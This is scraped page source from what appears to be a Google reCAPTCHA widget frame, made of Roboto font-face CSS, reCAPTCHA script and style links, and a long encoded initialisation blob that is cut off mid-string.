  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fvY94fLsKQgCJfV0x6v_NQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fvY94fLsKQgCJfV0x6v_NQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fvY94fLsKQgCJfV0x6v_NQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22G8KUw5twCcKBEcOdYDwrw7DCqsKLw6LDhW3DmA/Dmldfw7Bewrhjwr7CgRRQwoPCliALGcKVwpp6wovCpcK5w4IswoIfM8KyUG7DhHBZHMKUMjMCwrjCv8OvaMOCL3Inw6dGaMKfKsKGw6RWw77CtsOWagEAw6cewqfCvADCpcOqaMOpFgPDs8O1wqRAw7sSw5/DhnrDjkF0w4YXGzDDjzcuNMOYwrrDh2wBw73CmsOnXkwKw4HCrcOww7/DusOaXCRGwo8HwrvCkSIxcBXDgxPCscOwwrbCvCRFPcKNDcOMwpjDg0jCjkLCqcKUMEgLw4NiC2PDtsO1SsOtw73DvVLCtsKWw5Y8T2Few5zCjcOdwo0jw5XDj1/DmCfDv1Mpw6bDjMKAw4/DhMKtw4TCuSAuw68vaMKVEHTCsTLDjlQLwr8QOHU/IMKswplBOksQW0TCsA3CvMK2J8KSZErCsjA7w7taw6TCkHVTw5I0dwfCi8Kpwpdow7XChMO0fVQSwqLDssKKw5JeNsO2w41kw4DDqMOjwqY4w5R3w4zCmsOffhHDkhDCjcOwf0l3wrVXJkjDosKqI8KHw7Nlw5tmw6HDj8KTw7FwwrfCq8OKw7nCkUNCdxXCjcK2wp/DtERHw7JpwrfCt0lkwrvCskTDusK3w6Z9w43DusOJwocScMO4K8OlwoDDmcKZwrVlbG4qw5hTw5/[base64]/w5RMw7M7QsKYw7DCgWo0w4YGPjHDnsK+w7xpw53DgsKXS8KhWyZOLjtwasOEwp/Ch8KDQQBsw4cfw47DoMOgw6szw7jDiCM+w4HCizvCnUXCicKiwrkEwrDCvcOfwr89w7/Dj8OJw5XDmcOqQ8O/E3rDvXMrwp/[base64]/Ci8OSw57DohrCiFDDgMOXBcOHw7EJfSNiwpQ+JjMhw7nCnMK/w7HDlcKowrDDocKYw7FPMMO/w67CocODw5wHHDPDknAcGV4jwp8Rw4NBw6vCrGDDjVMtQSXDqcO/fW/CkCPCtsK4OgrClsODw67Cr8KQAHFJFEpEFsOEw6ckPDHCvndow4/DqWl0wpJzwp/DvsOSCsORw7TDiMKGKEzCgsOCKcK1wpE6wqvChMKnRVHDs1Uqw7DDlWYoY8KcYV9Fw7PCk8OYw7zDscKZWXPCvWwPA8OfI8KMMcOgw4JqLyLDvsOdwqLDusO+wr7DkcKQw503JMKUw5zDtMOcQCfCg8OaV8Ohw6RmwqHCkMKMwrB3EMOwQsO7wrcOwrDDvsKlZX/CosKAw7bDuyomwq1CR8Ksw6AyeFPDm8OJEwJxwpfChHZzw6nDiAnCvAfDqkbCsCRsw7/DmsKbw5XCmsOGwqd+ecK2O8KOX8KnSGrCiMK2dAF3w5PChjljwotAEh0KY0oWwqDDlcOhwoLCpcOowrV6w4hIQRVtw5t9cU3DiMOZw7jDr8OLwqXDtQjDtQUCwoXCvsKUJcKVYCjDkXnDmGnCi8KlWiYlTW3CjHnDicKywr1rQHttw4LDqGcSUEbDsk/DnyFUTgbCnsO5V8OtDE1QwrYySsKEw7dqDV50T8K0w7bDocOJVwxIw5nCp8KxZEpWZMO5IsObLX/CkG4kwpDDp8KBwokpMgrDgMKDKsKJO1DCjSPDgMKeORZsNy/CocOawpAGwoVdJcKoDcKMwofCncOuQ2RJwrhOX8OPBMK/[base64]/Dl3AebcKLf8OQw5EZw7VtHiFdwpFNw4wfZsOAKsKPwpBWGsOXw4XCjsKeDyJ2w5tGw4/Dgzx/[base64]/Dn8OAwojDmsKtbsOcw4TDkMOow6jDlW4Sw6Mlw5omOGwYQwEXwrPDiiXCvG/ChALDhwDDr33DuRvDmMO4w6crE2LCtGpYJsO2wq8YwoLDh8KQwr8/[base64]/DkcOqwrDChjnDucKFw7heB8OuEsKtZMKdTUDDh8O4YRNSXCIEw5NFwrbDm8OawqI/w5zCjTIpw7TCmcO0wpjDlsO6wpDCqcKge8KgSMK3b08FTsODF8KsC8K+w5EZwrZbbj4oIMKkwpJudcO0w7jCosOLw5FaYT7CpcONU8Oew7nCr0HDvBo0wpESwpZFwpgUcMOUY8KGw5Q1HTzDk3HDuFbDn8O1CAk7TCIFwq/DrltBGcKNwoUHwoUowpPDtmPDi8O1C8KuF8KFOcO0woghwqAhU2IWHm9XwrxLw54xw78VaibCi8KOXsO+w5p+wpfCi8KQw6bCt2xowrHCuMK/AcKiwpPCsMKCNnvCiEXDtcKhwqbDkMK5Y8OVPXjCi8K5w4TDvi7CmsOXESPCvsKJXF42wqsUw4HDj3LDlXPDisO2w7YxGlDDnFTDr8KOY8OdW8OgasOceh7DjH1zwpRpb8OeERdUfBRrwqHCsMK7QUfDr8Ojw6PDksOsfXchQznDhMOQG8OGRylZHFF/w4TDmzRIwrfDvcKFPlUtworCi8OwwpFpw7Baw6vCpBs0w4kHTWlTw4LDiMKnwpbClU/DiDF8ccKge8OqwqjDrMOLw5UbB11dQA8ObcO/FMKHC8KOV2rChsOMT8KABMKmwp7DkyTCkCELQUhjwo3DjcOYSBbChcOyc1vCmsOiEAHDixDCgnfDnQ7DocO5wpokwrnCoEp/[base64]/[base64]/KCXDq2HCk8OKBAljw6Q+wr5/w73DhMKQw7cMW8Obw6R6w6cAwp3DpkzDvlnCncOrw5nDn2vDncOfwrLCr3XCvcObScKnOi3CmzTCrHzDqsOQCURuwr3DjMOewrJpfQtxwq3DtEjDnsKBYwzCu8OAw57Cs8KbwqrCosKYwrQRwobDvEXCnivCpF/DsMKQFxXDjsKoAsObZsOFPQtFw53Cr0PDsl0Twp3DlsOjwqZQNsK6Oi9/[base64]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[base64]/CjMO5VDbDn8O3AcKuwqPCriTClsO/GcOMZnrDkFcTwqXDjsOSEMO3w7/CnsKqw6rDiy9Tw4vCjxQ9woB7w7VmwonCi8O1CX7CtGo7WHQtPjJUDsOFwqMBIMO3w5Agw6vCocOcAMOsw6hpGSJawrtnGQZtw508M8O2WFluwp7Dm8K4w6hvDcOoOMO2woLDnMObwoxswq3DkMKvGsK9wr/DhlbCtAIoI8KcGjDCuybCtUMrS3PCtsK/wogSw6J+DsOUUw/CisO3w6fDusOIW1rDh8KOwpx6wr5KF3tEPsOnZSJ5wq7ChcOddTFnWlgGMMKFRsKrBhPDsUEqV8OjZcOAYGdnw6TCoMKdMsORw4xJLx7DvmdiaV7DjcO9w5vDi3zCswbDp0HCjsO/[base64]/NMK1YC8Lw7PCuDjCqgTCtStGw757DsO0wo3DlB9swqNGwqYJQcKowoMvFHnDuR3DjcKrwrJpLcKKw6wZw6tnwodew7lSwqYAw4HCj8K3JlrCllxmw7Yrwo/Dl17DjnFBw7NbwpBew7Etw57Cvyc/c8KWcMOZw5jCjcOEw4NYwqHDtMOLwozCpHk2wrNyw6DDrRPCh3HDigfChXDCkMOqw7jDnsOJZm9GwrQ8w7/Dg0LDksO4wr7DkUd3I0fDgsK4eW8NKMKpSSRJwq3Diz/[base64]/[base64]/CllPDlC17J8OXwp/ClcOGw7nCuMKOQsOFw4DDoXcrOSzCiyfDmT90AsKRwofDtQHDgUMYJcODwp5nwp1IUizCr0lqYMKfwpvCtcOEw6psTsK1D8KNw4l8wpoBwq/Dk8KBwpYzUUzCosKuwo4NwpwXOsOEZsKZw7/DoBApQ8OeAMKKw5zDl8OCbAdBw5HDpSDDvDbCjy88AUEAKR7DncOaAAsRwqnCnU3DgUzCtMK9wpnDscKWWwnCvjPCnjNDRFjCnXzCv0XCusOOOErDmcK5w6TDtSJ+w4tEw4nCij/Cs8K3NsOjw77Dh8OiwpPClApRwrnCuxtSw4XDtcOYworChh51wrnCsSzCkMKLPcO5w4LComlGw7tFWDnCgsKQwpAqwoFMYWxEw4LDmm5vwp5Vw5bDmjB3LA5bw5A0wqzCunw+w4xRw5nDkFfDkMOdFcOTwp/Dk8KNdcOtw68Tc8KdwrMVwrY4w6jDmsKFKkk2wqvCuMOowocfw7zCiiPDpcK7LjvDvkBnwpPCmsKyw40fw5tYfMOCaigrYVhxLcOYKsKnwpU+ZyfClcKJcmnCnsKywoPDi8Ohw5s6YsKeMsOFV8O5NWIaw5k4KATCicKQw4orw7QbRSB5wq3DnU/DmMKYw4Vcwp4qbsKZNcO8wqcNw51ewoXDmDbCo8K2I3FXwqDDlw/DmmfCsg7CgWLDlk3DoMOlwrdBK8OFQ3MWAMOVaMOGFwlaJx/[base64]/[base64]/[base64]/DjXQ1wq4TD8K6dU7CoXZ3wrwpwp/CmjTDicOaw5xpw58Uw5gNWTXCr8OGwpx0WEdEwrzCkjfCoMOEc8KxIsKiwrrCgU1jJ1A6R2zCsgXDuRjDjRTDnhYfPClkO8OdWwHCr0vCskfDrsK+w6LDrMOECsKrwogWP8OOaMOawpbCn0PCiRVHL8KIwr0/J3tKYlAnFsO+ajLDgcO0w58ew7pZwqVBIB/DiiTClsOvw7fChkNUw6HDilJlw6/DujbDrAQHHzjDoMKOw4PClcKQw6R/[base64]/CnsKFFhsOwrNlX8OqJkbDocKeC0dkw5DDrM